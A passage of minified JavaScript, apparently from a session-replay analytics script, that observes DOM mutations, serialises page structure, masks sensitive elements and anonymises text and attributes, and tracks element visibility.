y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,w=f.previousSibling!==g,b=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&w&&(i.set(f.previousSibling,M),w=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&b&&(r.set(f.nextSibling,S),b=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function bE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function AE(s){let n=_E(),t=[];for(let e of s)e.type==="childList"&&bE(e,n);for(let e of s)switch(e.type){case"attributes":RE(e,n,t);break;case"characterData":TE(e,n,t);break;case"childList":PE(e,n,t);break}return t}function TE(s,n,t=[]){let e=s.target;return st.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!IE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function RE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return st.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var CE=30;function IE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+CE,!1)}function PE(s,n,t=[]){let e=st.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):st.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Xi(s.removedNodes,g=>{if(st.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[wE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var xc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},de=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static hh(e){if(s.shadowRootFilters.length>0&&Ji(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,xc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,zt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,xc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Us.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.hh(document),this.shadowRootObserver=new Ks(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,J(this.shadowRootObserver.shadowRoots,r=>{this.hh(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.cp=i;let r=gr(o=>e(o,this),!0);this.R=ws("DocumentMutationObserver:callback",o=>{J(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?lf(i,r):i!=null?i:r}observe(){s.observe(this.R,this.cp)}disconnect(){s.disconnect(this.R,this.cp)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),$.counters.mutations.push(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{J(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.hh(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),OE=(()=>{class s{constructor(t){this.R=t,this.uh=!1,this.Pw=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>zt(()=>t(e)),this.lp=new Ea(e=>zt(async()=>{await $l(),this.Pw(e)})),"adoptedStyleSheets"in Document.prototype&&(this.hp=new vE(t))}observe(){var t;this.uh=!1,this.V=new de(e=>this.Ow(e),(e,i)=>{i==="added"&&this.Nw(e)}),this.V.observe(),this.lp.observe(),(t=this.hp)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.lp.disconnect(),(e=this.hp)===null||e===void 0||e.disconnect(),this.uh=!0}Ow(t){if(this.uh)return;let e=SE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:st.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:_s(t.addedNodes)};this.R(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:ze(t.removedNodes,c=>c)};this.R(o)}}Nw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return ot([P()],s.prototype,"processAttributeChanged",null),ot([P()],s.prototype,"processCharacterDataChanged",null),ot([P()],s.prototype,"processChildListChanged",null),s})(),NE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),ME=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),DE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),kE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),xE=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),LE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Jo(t)&&(i[r].value=Uh(t))}return i}}return s})(),Lc={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Uc=csSymbol.for("ignoreNextSerialization");function Fh(s){return s[Uc]?(delete s[Uc],!0):!1}function UE(s=Lc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Lc.workTime);let r=ws("serialize:callback",y=>e(y)),o=new an,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=$i(v);s.async&&s.initialDOM&&lt.setProperty(v,Fi,!0),c(v,T)}},l,h=!0,u=8,f=ws("work",()=>{var y;if(h)l=$i(t),s.async&&s.initialDOM&&lt.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=HE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(hn(v))continue;let w=0;for(let b=csNodefirstChild.apply(v);b;b=csNodenextSibling.apply(b)){if(Fh(b))continue;let x=$i(b);s.async&&s.initialDOM&&lt.setProperty(b,Fi,!0),I[w++]=x,c(b,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function VE(s){let n=$i(s),t=n;if(hn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Fh(r)||(t.children[e++]=To(r));let i=s.shadowRoot;return i&&(t.shadowRoot=To(i)),n}var To=Ys(VE,"serializeSync");function $i(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new $e(s),n.attributes=BE(s);break;case 3:t=new jh(s);break;case 4:t=new NE(s);break;case 8:t=new ME(s);break;case 10:t=new DE(s);break;case 9:t=new kE(s);break;case 11:t=new xE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function jE(){Fi=csSymbol("InitialDom")}function HE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function BE(s){return hn(s)?[]:LE.create(s)}var va=(()=>{class s{constructor(t){this.type="asyncEvent",this.fh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.fh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.oi=t,this.fh=!0,this.R&&this.R(this.oi)}complete(t){this.fh&&t(this.oi),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),te=(()=>{class s{constructor(){this.Ot=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Ot,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Ot=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{let e=csArray.prototype.indexOf.call(this.Ot,t);csArray.prototype.splice.call(this.Ot,e,1)}}}return s})(),FE=UE(),$E=(()=>{class s extends te{constructor(){super(...arguments),this.Ia=!1}onStart(){this.Ia=!0,this.R=rE(this.Mw,this),this.G=new OE(this.R),this.G.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ia=!1,jE(),t()};this.produceEvent(new va(i=>FE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.Ia=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=lt.getProperties(e.target)),[e,i]}Mw(t){if(!this.Dw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=wi(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ji(e.target),i.linkRel=Wl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):null,i.parentProps=e.target.parentElement?lt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=ht(e.target)?ji(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=ze(e.nodes,To)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=ze(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=$i(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Pa(t){return this.Ia&&!lt.getProperty(t,Fi)}Dw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Pa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Pa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Pa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Pa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),zs=(()=>{let s;return function(n){function t(i){return i.type==="DomEvent"}n.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}n.isAttributeChangedEvent=e}(s||(s={})),s})(),Js=(()=>{class s{constructor(){this.Ot=[]}start(){}stop(){this.Ot.length=0,this.Ot=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Ot;csSetTimeout(()=>{let r=ws("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Ot,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Ot,t),()=>{this.Ot=csArray.prototype.filter.call(this.Ot,e=>e!==t)}}emitEvent(t){zt(()=>csArray.prototype.forEach.call(this.Ot,e=>e(t)))}}return s.pendingEvents=0,s})(),zE=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof $e){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Oa(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}lt.traverse(r,c=>{if(c instanceof $e){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Oa(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Na(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Na(l,u)}}Oa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Na(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),$e.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return ue([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ve=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return lt.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){lt.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),GE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,qE="\uFF41",WE=/[^ａ\s]/g,YE="a";function jr(s){let n=csString.prototype.replace.call(s,GE,qE);return csString.prototype.replace.call(n,WE,YE)}function XE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var KE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.ps=t,this.Lr=e,this.D=i,this.Ma=r,this.kw=o,this.Ur=ia(this.Lr)}sanitize(t,e){return lt.traverse(t,(i,r)=>{if(i.anonymized=this.ps,i.nodeType===Ss.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?lt.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if($e.isElement(i))return this.xw(i);if(i.nodeType===Ss.CDATA_SECTION_NODE){let o=i;o.data=this.ps?jr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ma);return}}),t}setAnonymization(t){this.ps=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ve.ANONYMIZED_TEXT_STATUS_PROP])===ve.WHITELISTED_STATUS;return this.ps&&!r?{anonymizedValue:jr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ma),withAnonymization:!1}}xw(t){let e=qs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.ps,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.Lw(e,i,o))return r;if(jp(i))return Hp(e,i,r)?this.D.anonymizePII(r):r;let c=this.kw&&i==="placeholder";return this.ps&&(Bp(e,i,o)||c)?jr(r):this.ps?"":this.D.checkAndAnonymizePII(r,null)}Lw(t,e,i){return Vp(t,e,i)||this.Ur.has(e)}}return s})(),Vc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.Uw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static Uw(t){return(e,i)=>t(ze(e,JE),i)}}return s})();function JE(s){return s.isVisible||!st.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var Ro=()=>(s,n,t)=>{t.value=QE(t.value)};function QE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,qo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}Ro.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ZE=(()=>{class s{constructor(t){this.R=t,this.ai=new Map,this.up=e=>{let i=e.target;if(this.ai.has(i))return!0;let r=!1;return this.ai.forEach((o,c)=>{r||!this.ai.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{Ro.isScheduled(this,this.garbageCollect)&&(e=Xi(e,this.up)),e.length&&zt(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ai=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.ai.set(t,e),this.V.observe(t,e)}unobserve(t){this.ai.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ai.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Xi(this.takeRecords(),this.up);t.length&&this.R(t,this),this.V.disconnect(),this.ai.forEach((e,i)=>this.V.observe(i,e))})}}return ot([Ro()],s.prototype,"garbageCollect",null),s})(),tv=(()=>{class s{constructor(t){this.R=t,this.ks=new Set}onMutations(t){if(Yi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.ks.values())st.isConnected(e)||(this.ks.delete(e),this.R(e))}observe(t){this.G||(this.G=new de(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.ks.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.ks.clear(),this.G=void 0}}return ot([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),ev=300,ce=(()=>{class s{constructor(t){this.Da=new Set,this.Vw=new tv(e=>this.dp(e)),this.J=!1,this.Nt=t?{...jc,...t}:jc}stop(){var t,e;this.J=!1,(t=this.Vr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.J)throw new Error("VisibilityObserver is already started");this.R=ws("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:ev};this.Vr=Vc.create(i=>this.handleIntersection(i),e),this.V=new ZE(i=>csSetTimeout(()=>{J(i,r=>this.dp(r.target))})),this.ph(),this.J=!0}observe(t){if(!this.J)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.gh]||(bt.visibilityObserver.nbElements.increase(),t[this.gh]=!0,this.watchIntersection(t))}ph(){this.ka=csSymbol("isVisible"),this.gh=csSymbol("ObservedElement"),this.mh=csSymbol("LinkedElement"),this.fp=csSymbol("Tracked")}dp(t){this.Da.add(t);for(let e of this.jw(t))this.Da.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){J(this.Da.keys(),t=>{!t.isConnected||st.areAncestorsHiddenByCSS(t)||t[this.gh]&&this.watchIntersection(t)}),this.Da.clear()}watchIntersection(t){this.V.unobserve(t),this.Vr.unobserve(t);let e=st.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.pp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Vr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.ka],this.Vr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){st.isVisibleInDocument(i)||this.Hw(i);continue}let r=this.Nt.allowSameMatch||!e.target[this.ka];e.target[this.ka]=!0,r&&!this.Nt.delay&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.ka]&&i&&this.onVisibilityChanged(e.target,Vs.VisibleInViewPort)}},this.Nt.delay)}Hw(t){bt.visibilityObserver.hiddenElements.increase();let e=st.getTopElement(t);this.watchMutation(t),e&&(this.Vw.observe(e),this.pp(e,t),this.watchMutation(e,!1))}pp(t,e){var i;(t[this.mh]=(i=t[this.mh])!==null&&i!==void 0?i:new Set).add(e)}jw(t){var e,i;let r=[],o=(i=(e=t[this.mh])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return J(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Vs.VisibleInViewPort&&this.Nt.trackOnce){if(this.Vr.unobserve(t),this.V.unobserve(t),t[this.fp])return;t[this.fp]=!0}this.R(t,e)}static isSupported(){return Vc.isSupported()}}return ot([P()],s.prototype,"observe",null),ot([_i({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),ot([P()],s.prototype,"watchIntersection",null),ot([P()],s.prototype,"watchMutation",null),ot([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),ot([P()],s.prototype,"onVisibilityChanged",null),s})(),Vs=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),jc={delay:1e3,trackOnce:!0,reobserve:!1},sv=(()=>{class s{constructor(t){this.R=t,this.xs=new 